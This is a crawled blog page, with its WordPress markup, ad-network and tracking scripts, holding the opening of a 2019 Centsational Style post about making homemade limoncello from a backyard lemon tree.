

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2019/04/making-limoncello/
body_size: 25292
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Making Limoncello | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Making Limoncello Comments Feed" href="https://centsationalstyle.com/2019/04/making-limoncello/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2019%2F04%2Fmaking-limoncello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2019%2F04%2Fmaking-limoncello%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/96123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=96123' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2019/04/making-limoncello/" />
<meta name="description" content="I have a lemon tree just outside my studio window that I share with fellow tenants. It goes unnoticed mostly and a few weeks ago I observed it was heavy wit ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2019\/04\/making-limoncello?page&year=2019&monthnum=04&name=making-limoncello\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"DIY","item":"https:\/\/centsationalstyle.com\/category\/diy\/"},{"@type":"ListItem","position":4,"name":"Making Limoncello"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2019\/04\/making-limoncello\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2019\/04\/making-limoncello\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2019\/04\/making-limoncello\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2021-05-17T19:45:31","datePublished":"2019-04-30T01:41:16","headline":"Making Limoncello | Centsational Style","description":"I have a lemon tree just outside my studio window that I share with fellow tenants. It goes unnoticed mostly and a few weeks ago I observed it was heavy wit ...","name":"Making Limoncello","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2019\/04\/making-limoncello\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2019\/04\/19071828\/limoncello-homemade.jpg","height":1066,"width":800},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2019\/04\/19071828\/limoncello-homemade.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-96123 single-format-standard wp-theme-rhd-centsational-style  mobile blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-96123" class="post-96123 post type-post status-publish format-standard has-post-thumbnail hentry category-diy category-foodies category-spring-summer-holiday-projects tag-diy tag-good-eats">
	<header class="entry-header">
		<h2 class="entry-title">Making Limoncello</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> April 30, 2019</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">I have a lemon tree just outside my studio window that I share with fellow tenants. It goes unnoticed mostly and a few weeks ago I observed it was heavy with lemons so I decided the time was right to make something I’ve always wanted to make: limóncello. This is my grandmother’s favorite drink and it’s always been in the back of my head, I should learn to make this!</p>
<p>I went online and read all about it and was *shocked* to learn it’s so incredibly easy to make. If you’ve got lemons, you can make limóncello! I read a bunch of recipes, some call for vodka, others recommend Everclear or a grain alcohol with higher proof because of better extraction so I followed that advice.</p>
<p>I’m so happy with how it turned out, it’s delicious and the presentation is so pretty too! This makes a great gift!</p>
